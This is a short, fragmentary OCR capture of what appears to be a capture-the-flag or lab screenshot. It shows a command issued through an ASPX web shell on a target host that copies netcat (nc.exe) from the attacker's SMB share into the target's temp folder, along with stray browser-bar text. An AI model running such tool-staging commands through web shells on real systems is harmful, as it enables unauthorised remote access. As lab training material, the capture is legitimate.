 1 copy \\10.10.14.9\tools\nc.exe %TEMP%\nc.exe
10.10.10.15/cmdasp.aspx
Kali Linux Kali Training Amass/install.md at m... Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB G
1 file(s) copied.
Command: tools\nc.exe %TEMP%\nc.exe excute